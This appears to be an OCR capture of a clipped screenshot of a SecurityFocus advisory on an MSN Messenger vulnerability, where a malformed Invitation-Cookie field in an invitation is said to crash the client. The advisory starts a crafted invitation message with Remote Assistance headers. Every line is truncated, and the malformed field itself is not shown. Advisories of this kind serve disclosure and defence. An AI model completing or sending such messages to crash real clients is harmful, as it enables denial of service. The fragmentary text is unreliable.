
source: https://www.securityfocus.
Microsoft's MSN Messenger is an in
A vulnerability has been reported 
client when it receives a malforme
Invitation-Cookie field, and sendi
MIME-Version: 1.0

Content-Type: text/x-msmsgsinvite;
Application-Name: Remote Assistance
Application-GUID: {56b994a7-380f-4
Session-Protocol: SM1

Application-URL: http://www.microso